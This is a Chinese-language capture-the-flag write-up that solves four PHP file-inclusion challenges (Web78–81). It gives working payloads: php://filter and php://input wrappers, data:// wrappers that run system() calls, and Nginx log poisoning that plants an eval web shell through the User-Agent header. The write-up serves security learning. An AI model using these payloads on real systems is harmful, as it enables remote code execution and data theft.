Web78-81

Web78

这题是最基础的文件包含,直接?file=flag.php是不行的,不知道为啥,直接用下面我们之前在命令执行讲过的payload即可。

?file=php://filter/read=convert.base64-encode/resource=flag.php

Web79

这题是过滤了php,代码$file = str_replace("php", "???", $file); 意思就是把变量$file中的php替换为???。

一开始我是想沿用上一题的payload的,直接把PHP改为Php即可,因为str_replace是区分大小写的。但是在Linux中也是区分大小写的,也就是说flag.php和flag.Php是不同的文件,所以不行。

这时我们可以用php中的input伪协议,input允许开发者访问 POST 请求的原始内容,我的理解是在使用input协议的时候,你POST请求的内容会被当作代码来执行。由于上面代码过滤的是Get请求中的php,我们POST提交的php不会有影响。

?file=Php://input

POST传递:<?php system("tac flag.php");?>

除此之外我们还可以用php中的data伪协议,自php 5.2.0 起,数据流封装器开始有效,主要用于数据流的读取,如果传入的数据是PHP代码就会执行代码。使用方法为:

data://[<MIME-type>][;charset=<encoding>][;base64],<data>

MIME-type:指定数据的类型,默认是 text/plain。

charset:指定数据的编码类型,如 utf-8。

base64:如果使用 Base64 编码,则加上该标识。

data:实际的数据内容。data://text/plain;base64,xxxx(base64编码后的数据)所以我们的payload为:

?file=data://text/plain,<?=system("cat%20flag.php");?>

Web80

过滤多了个data,直接套用上一题的payload即可。

Web81



这题过滤多了 : ,那么伪协议肯定是不能用了,这里要用到一个新的方法,就是日志getshell。

对于Apache,日志存放路径:/var/log/apache/access.log

对于Ngnix,日志存放路径:/var/log/nginx/access.log 和 /var/log/nginx/error.log

通过插件知道我们是中间件为Nginx。

我们先直接包含一下日志,发现日志会把我们请求的内容给记录下来,比如HTTP请求行,User-Agent,Referer等客户端信息,如果我们的请求里面包含恶意代码,那我们访问日志的时候恶意代码就会被执行!!!

?file=/var/log/nginx/access.log

利用插件构造UA头,插入恶意代码。

<?php @eval($_REQUEST['cmd']);?>

发起请求之后,访问日志,POST执行命令即可。

cmd=system("ls");